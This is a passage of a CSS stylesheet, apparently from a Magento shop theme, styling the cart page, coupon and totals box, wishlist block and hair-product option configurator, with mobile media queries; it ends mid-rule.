.checkout-cart-index .cart-container .cart.items td > .top .nameBox > .product-item-name {
  color: #000;
  line-height: 1.3;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .sub,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .add,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty {
  float: left;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .sub,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .add {
  border: 1px solid #10396F;
  display: block;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty {
  border: 1px solid #CED9D5;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty:focus {
  border-color: #10396F;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem .edit span.text {
  color: #10396F;
  letter-spacing: .5px;
  border-bottom: 1px solid #A5ADC0;
  float: left;
  display: inline-block;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem .edit span.icon:after {
  content: "";
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
  vertical-align: middle;
}
.checkout-cart-index .cart-container .cart.items td .actions .moveWishlist {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-edit {
  display: none;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete span {
  display: none;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete:after {
  content: "Remove";
  display: inline-block;
}
.checkout-cart-index .cart-container .editAttrBox {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10000;
  display: none;
}
.checkout-cart-index .cart-container .editAttrBox .bg {
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.checkout-cart-index .cart-container .editAttrBox .container {
  width: 90%;
  max-width: 1225px;
  height: 85%;
  background: #fff;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.checkout-cart-index .cart-container .editAttrBox .container .quit {
  color: #10396f;
  font-weight: 600;
  width: 40px;
  line-height: 40px;
  text-align: center;
  position: absolute;
}
.checkout-cart-index .cart-container .editAttrBox .container .loading {
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: none;
}
.checkout-cart-index .cart-container .editAttrBox .container .loading img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.checkout-cart-index .cart-container .editAttrBox .container iframe {
  width: 100%;
  height: 100%;
  border: 0;
}
.checkout-cart-index .hairCut {
  color: #000;
}
.checkout-cart-index .hairCut .chooseBtn {
  color: #10396F;
  display: none;
}
.checkout-cart-index .hairCut .chooseBtn span {
  border-bottom: 1px solid #A5ADC0;
  display: inline-block;
}
.checkout-cart-index .hairCut .chooseBtn:after {
  content: "";
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
}
.checkout-cart-index .hairCut .content .top .text.selected {
  color: #10396f;
}
.checkout-cart-index .hairCut .content .top .text span {
  color: #FE0103;
}
.checkout-cart-index .hairCut .content .bottom .text a {
  color: #10396F;
  border-bottom: 1px solid #D5D9E2;
}
.checkout-cart-index .coupon-price-box {
  border-bottom: 1px solid #CED8D7;
}
.checkout-cart-index .coupon-price-box .note-box {
  color: #10396f;
}
.checkout-cart-index .coupon-price-box .note-box textarea {
  border: 1px solid #10396f;
  width: 100%;
}
.checkout-cart-index .coupon-price-box .helpful ul li span {
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .helpful ul li span.name {
  border-bottom: 1px solid #D4D4D4;
}
.checkout-cart-index .coupon-price-box #block-discount > .title {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount > .content {
  display: block !important;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
  float: left;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field label {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
  width: 100%;
  border: 1px solid #385A87;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
  float: left;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
  color: #fff;
  text-transform: uppercase;
  width: 100%;
  background: #10396f;
  border: 0;
  border-radius: 0;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button span {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button:after {
  content: "Apply Coupon";
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .price-box .summary.title,
.checkout-cart-index .coupon-price-box .price-box #block-shipping {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals .table-caption {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals table {
  width: 100%;
  text-align: right;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr {
  display: block;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub {
  color: #000;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub th,
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals.sub td {
  font-weight: 600;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) {
  color: #1D1D1D;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th {
  font-weight: 500;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th {
  display: block;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th strong {
  display: none;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
  content: "Taxs and shipping calculated at checkout";
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td {
  color: #103970;
}
.checkout-cart-index .coupon-price-box .price-box #cart-totals th,
.checkout-cart-index .coupon-price-box .price-box #cart-totals td {
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .price-box .checkout-methods-items button {
  color: #fff;
  font-size: 18px;
  background: #10396f;
  border: 0;
}
.checkout-cart-index .block.crosssell {
  display: none;
}
.checkout-cart-index .block.block-wishlist {
  border-bottom: 1px solid #CED8D7;
}
.checkout-cart-index .block.block-wishlist .block-title > * {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-title:after {
  content: "Your Wishlist";
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .block.block-wishlist .block-content .subtitle,
.checkout-cart-index .block.block-wishlist .block-content .actions-secondary {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-content .product-items:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-photo {
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-photo img {
  margin: auto;
}
.checkout-cart-index .block.block-wishlist .block-content .product-item-name {
  font-weight: 500;
}
.checkout-cart-index .block.block-wishlist .block-content .productReviewsBox {
  text-align: center;
  display: block;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box {
  color: #000;
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box .price-label,
.checkout-cart-index .block.block-wishlist .block-content .price-box .old-price {
  display: none;
}
.checkout-cart-index .block.block-wishlist .block-content .price-box .price {
  font-weight: 600;
}
.checkout-cart-index .block.block-wishlist .block-content .actions-primary {
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .block-content button.tocart {
  color: #10396f;
  text-transform: uppercase;
  background: none;
  border: 0;
  border-bottom: 1px solid #B4BBCB;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar {
  text-align: center;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details {
  color: #10396f;
  line-height: 1.2;
  text-transform: uppercase;
  border-bottom: 1px solid #8492AB;
  margin: auto;
  display: inline-block;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details span {
  display: none;
}
.checkout-cart-index .block.block-wishlist .actions-toolbar .action.details:after {
  content: "View More >>>";
  display: block;
}
.checkout-cart-index .price-qty .useCoupon {
  color: #fe443e;
  background: #ffe5e4;
  border: 1px dashed #fe443e;
}
.checkout-cart-configure {
  height: 100vh;
  padding: 0 5%;
  position: absolute;
  left: 0;
  overflow-x: hidden;
  overflow-y: scroll;
}
.checkout-cart-configure::-webkit-scrollbar {
  display: none;
}
.checkout-cart-configure .product-info-stock-sku,
.checkout-cart-configure .product.attribute {
  display: none;
}
.checkout-cart-configure .page-wrapper {
  padding-bottom: 0;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .label {
  color: #fff;
  background: #10396f;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point {
  color: #000;
  border-bottom: 1px solid #10396F;
  float: left;
  position: relative;
  display: block;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point.noSelect {
  color: #FF0200;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point:after {
  color: #10396F;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  content: "\f196";
  position: absolute;
  top: 50%;
  right: 3px;
  transform: translateY(-50%);
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .point.active:after {
  content: "\f147";
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control {
  width: 100%;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control select {
  height: 0;
  border: 0;
  overflow: hidden !important;
  display: none;
  position: absolute;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrIntro {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item {
  color: #000;
  text-align: center;
  border: 1px solid #10396F;
  float: left;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item.active,
.checkout-cart-configure .product-options-wrapper > .fieldset > .field .control .attrList .item:hover {
  color: #fff;
  background: #10396F;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control > .container {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field input {
  width: 0;
  height: 0;
  overflow: hidden;
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
  width: 100%;
  height: 100%;
  background: #ccc;
  background-size: cover;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label span {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field > input.radio + label {
  border: 1px solid #fff;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field > input.radio:checked + label {
  border: 1px solid #bf0707;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .textBox {
  color: #10396F;
  border: 1px dotted #10396F;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .hairCut {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container {
  height: 0;
  overflow: hidden;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item input {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item input:checked + label:after {
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label {
  position: relative;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:before,
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:after {
  content: "";
  position: absolute;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:before {
  border: 1px solid #000;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label:after {
  background-image: url(../images/icon/checked.png);
  background-size: cover;
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox > .item label span {
  color: #FD0100;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox input#choose:checked + label + .hairStyleBox {
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox {
  display: none;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .item {
  border: 1px solid #fff;
  padding: 2px;
  float: left;
  position: relative;
  cursor: pointer;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .item.active {
  border-color: red;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox .styleList .title {
  color: #fff;
  width: calc(100% - 4px);
  line-height: 1;
  text-align: center;
  background: rgba(16, 57, 111, 0.7);
  position: absolute;
  left: 2px;
  bottom: 2px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .container .inputBox .hairStyleBox p a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
  padding-bottom: 1px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error {
  color: #CD2021;
  line-height: 24px;
  text-indent: -9999px;
  margin-top: 3px;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:before,
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:after {
  text-indent: 0;
  float: left;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:before {
  content: "Don't miss this";
  display: block;
}
.checkout-cart-configure .product-options-wrapper > .fieldset .mage-error:after {
  content: "\f176";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 3px 0 0 3px;
  display: block;
}
.checkout-cart-configure .box-tocart {
  text-align: right;
}
.checkout-cart-configure .box-tocart #product-updatecart-button {
  color: #fff;
  text-transform: uppercase;
  background: #10396F;
  border: 0;
}
.checkout-cart-configure .box-tocart #product-updatecart-button span {
  display: none;
}
.checkout-cart-configure .box-tocart #product-updatecart-button:after {
  content: "Save To Cart";
}
@media screen and (max-width: 767px) {
  .checkout-cart-index .page-title-wrapper {
    padding: 25px 5% 15px;
  }
  .checkout-cart-index .page-title-wrapper .page-title {
    font-size: 20px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .page-title-wrapper .short-des {
    font-size: 16px;
    line-height: 1.3;
    margin-top: 12px;
  }
  .checkout-cart-index .cart-empty {
    font-size: 17px;
    min-height: 180px;
    padding: 30px 5%;
  }
  .checkout-cart-index .cart.items {
    width: 100%;
    margin-bottom: 20px;
  }
  .checkout-cart-index .cart.items td {
    padding: 10px 5% 20px;
  }
  .checkout-cart-index .cart.items td > .top {
    margin-bottom: 15px;
  }
  .checkout-cart-index .cart.items td > .top .product-item-photo {
    width: 32%;
    max-width: 150px;
  }
  .checkout-cart-index .cart.items td > .top .nameBox {
    width: 68%;
    min-width: calc(100% - 150px);
    padding-left: 5%;
  }
  .checkout-cart-index .cart.items td > .top .nameBox > .product-item-name,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty .price-excluding-tax,
  .checkout-cart-index .cart.items td > .top .nameBox .price-qty > .qty {
    display: block;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem {
    line-height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option {
    width: calc(100% - 150px);
    max-width: 50%;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option .value.noSelected {
    color: #FE0000;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit {
    width: 60px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.text {
    margin-right: 2px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.icon:after {
    width: 19px;
    height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .edit span.icon:after.text {
    height: 20px;
  }
  .checkout-cart-index .cart.items .customer-options .optionItem .option-price {
    font-size: 18px;
    width: 80px;
  }
  .checkout-cart-index .cart.items .actions {
    margin-top: 16px;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-index .cart.items .actions .moveWishlist {
    width: calc(100% - 150px);
    max-width: 50%;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items .actions .moveWishlist a {
    border-bottom: 1px solid #666;
  }
  .checkout-cart-index .cart.items .actions .remove {
    width: 60px;
    cursor: pointer;
  }
  .checkout-cart-index .cart.items .actions .remove .action-delete {
    border-bottom: 1px solid #666;
  }
  .checkout-cart-index .cart.items .actions .placeholder {
    width: 80px;
  }
  .checkout-cart-index .editAttrBox .container {
    padding: 60px 0 30px;
  }
  .checkout-cart-index .editAttrBox .quit {
    font-size: 26px;
    top: 10px;
    right: 3px;
  }
  .checkout-cart-index .hairCut {
    padding-top: 35px;
  }
  .checkout-cart-index .hairCut .title {
    font-size: 18px;
    margin-bottom: 6px;
    position: relative;
  }
  .checkout-cart-index .hairCut .title .chooseBtn {
    line-height: 20px;
    position: absolute;
    top: calc(50% - 10px);
    right: 5%;
    display: block;
  }
  .checkout-cart-index .hairCut .title .chooseBtn span {
    margin-right: 1px;
  }
  .checkout-cart-index .hairCut .title .chooseBtn:after {
    width: 19px;
    height: 20px;
    vertical-align: middle;
  }
  .checkout-cart-index .hairCut .content .top,
  .checkout-cart-index .hairCut .content .bottom {
    font-size: 16px;
  }
  .checkout-cart-index .hairCut .content .bottom .text {
    float: left;
  }
  .checkout-cart-index .hairCut .content .bottom .price {
    font-size: 18px;
    float: right;
  }
  .checkout-cart-index .coupon-price-box {
    padding: 20px 0 30px;
  }
  .checkout-cart-index .coupon-price-box .note-box {
    padding: 0 5%;
    margin-bottom: 20px;
  }
  .checkout-cart-index .coupon-price-box .note-box .title {
    font-size: 17px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .coupon-price-box .note-box textarea {
    height: 100px;
    padding: 10px 3%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful {
    margin-bottom: 15px;
    display: block;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful .title {
    color: #000;
    font-size: 18px;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li {
    line-height: 1.3;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li span.icon {
    font-size: 20px;
    width: 10px;
  }
  .checkout-cart-index .coupon-price-box .coupon-box .helpful ul li span.name {
    line-height: 20px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
    width: 54%;
    min-width: calc(100% - 160px);
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
    height: 36px;
    padding: 0 10px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
    width: 46%;
    max-width: 160px;
  }
  .checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
    height: 36px;
    line-height: 38px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals {
    padding-top: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub {
    font-size: 20px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals .totals.sub th {
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand),
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax {
    font-size: 17px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > th,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > th {
    padding: 0;
    margin-right: 10px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals:not(.sub):not(.grand) > td,
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.totals-tax > td {
    min-width: 75px;
    padding: 0;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals {
    border-top: 1px solid #2B2B2B;
    padding-top: 15px;
    margin-top: 15px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals th:after {
    font-weight: 500;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price {
    font-size: 26px;
  }
  .checkout-cart-index .coupon-price-box .price-box #cart-totals tr.grand.totals td span.price:before {
    content: "Grand Total";
    margin-right: 3px;
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items {
    padding: 0 5%;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item {
    text-align: right;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button {
    text-transform: uppercase;
    width: 35%;
    max-width: 300px;
    min-width: 160px;
    height: 40px;
    line-height: 42px;
    margin-top: 6px;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button:after {
    content: "Check Out !";
    display: inline-block;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > button span {
    display: none;
  }
  .checkout-cart-index .coupon-price-box .price-box .checkout-methods-items li.item > a {
    display: none;
  }
  .checkout-cart-index .acceptBox {
    padding: 25px 5% 40px;
  }
  .checkout-cart-index .acceptBox .title {
    font-size: 22px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .acceptBox .imgItem img {
    max-width: 85%;
    margin: auto;
  }
  .checkout-cart-index .block-wishlist {
    padding: 10px 5% 30px;
  }
  .checkout-cart-index .block-wishlist .block-title {
    font-size: 22px;
    margin-bottom: 6px;
  }
  .checkout-cart-index .block-wishlist li.product-item {
    width: 48%;
    margin-bottom: 4%;
    float: left;
  }
  .checkout-cart-index .block-wishlist li.product-item:not(:nth-child(2n)) {
    margin-right: 4%;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-photo {
    margin-bottom: 6px;
  }
  .checkout-cart-index .block-wishlist li.product-item .product-item-name {
    font-size: 16px;
    height: 60px;
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .checkout-cart-index .block-wishlist li.product-item .price-box {
    font-size: 26px;
    margin: 6px 0 3px;
  }
  .checkout-cart-index .block-wishlist li.product-item .actions-primary {
    font-size: 16px;
  }
  .checkout-cart-index .block-wishlist .actions-toolbar {
    font-size: 20px;
    margin-top: 10px;
  }
}
@media screen and (max-width: 690px) {
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset > .field > .label {
    width: 100px;
    line-height: 30px;
    padding: 0 1% 0 2%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point {
    width: calc(100% - 100px);
    height: 30px;
    line-height: 30px;
    padding: 0 25px 0 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .point:after {
    font-size: 19px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list {
    padding: 10px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field {
    width: calc((100% - 10px) / 6);
    margin-bottom: 2px;
    float: left;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field:not(:nth-child(6n)) {
    margin-right: 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color > .control .options-list > .field label {
    padding-top: 100%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom {
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-color .bottom .textBox {
    padding: 10px;
    display: block;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-density .intro {
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro {
    padding: 10px 0 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro span {
    color: #10396f;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top {
    margin-bottom: 20px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .left {
    width: 47%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right {
    width: 47%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .top .right p:not(:last-child) {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .imgBox {
    width: 58%;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text {
    width: 38%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p {
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-size .intro .bottom .text p:first-child {
    margin-bottom: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox {
    font-size: 17px;
    padding: 20px 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item:not(:last-child) {
    margin-bottom: 6px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label {
    color: #000;
    line-height: 30px;
    padding-left: 30px;
    position: relative;
    display: block;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:before {
    width: 18px;
    height: 18px;
    left: 5px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox > .item label:after {
    width: 16px;
    height: 16px;
    left: 6px;
    top: 5px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox {
    padding: 15px 5%;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox .styleList .title {
    padding: 5px 0 2px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .hair-cut .control .inputBox .hairStyleBox p {
    margin-top: 10px;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList {
    padding: 10px 0 0;
  }
  .checkout-cart-configure .product-options-wrapper > .fieldset .attrList .item {
    font-size: 16px;
    min-width: 120px;
    line-height: 30px;
    padding: 0 6px;
    margin: 0 10px 10px 0;
  }
  .checkout-cart-configure .box-tocart #product-updatecart-button {
    font-size: 18px;
    line-height: 30px;
    padding: 0 20px;
    margin: 30px 0 20px;
  }
}
@media screen and (min-width: 501px) and (max-width: 690px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 9px) / 4);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(4n)) {
    margin-right: 3px;
  }
}
@media screen and (max-width: 500px) {
  .checkout-cart-configure .hair-cut .styleList .item {
    width: calc((100% - 6px) / 3);
    margin-bottom: 3px;
  }
  .checkout-cart-configure .hair-cut .styleList .item:not(:nth-child(3n)) {
    margin-right: 3px;
  }
}
@media screen and (min-width: 550px) and (max-width: 690px) {
  .checkout-cart-configure .hair-size .intro p {
    font-size: 16px;
  }
}
@media screen and (min-width: 481px) and (max-width: 690px) {
  .checkout-cart-configure .hair-size .intro .top .right p:first-child {
    display: block;
  }
}
@media screen and (max-width: 480px) {
  .checkout-cart-configure .hair-size .intro .top .left p {
    padding-left: 3px;
    margin-top: 10px;
    display: block;
  }
}
@media screen and (min-width: 463px) and (max-width: 690px) {
  .checkout-cart-configure .hair-color .bottom .textBox {
